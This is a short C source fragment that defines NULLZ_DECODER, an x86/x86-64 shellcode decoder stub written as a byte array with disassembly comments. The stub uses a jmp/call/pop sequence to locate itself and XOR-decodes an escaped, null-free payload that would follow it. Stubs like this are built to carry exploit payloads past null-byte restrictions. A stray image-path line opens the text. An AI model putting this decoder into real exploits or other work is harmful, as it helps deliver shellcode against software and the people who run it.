 // compatible with x86 and x86-64
char NULLZ_DECODER[] = {
/* 0000 */ "\xeb\x17" /* jmp 0x19 */
/* 0002 */ "\x5e" /* pop esi */
/* 0003 */ "\xad" /* lodsd */
#define NULLZ_LEN 5
/* 0004 */ "\x35\x78\x56\x34\x12" /* xor eax, 0x12345678 */
/* 0009 */ "\x91" /* xchg eax, ecx */
/* 000A */ "\x56" /* push esi */
/* 000B */ "\x5f" /* pop edi */
/* 000C */ "\x56" /* push esi */
/* 000D */ "\xac" /* lodsb */
/* 000E */ "\xfe\xc8" /* dec al */
/* 0010 */ "\x75\x03" /* jne 0x15 */
/* 0012 */ "\xac" /* lodsb */
/* 0013 */ "\x34\x4d" /* xor al, 0x4d */
/* 0015 */ "\xaa" /* stosb */
/* 0016 */ "\xe2\xf5" /* loop 0xd */
/* 0018 */ "\xc3" /* ret */
/* 0019 */ "\xe8\xe4\xff\xff\xff" /* call 2 */
};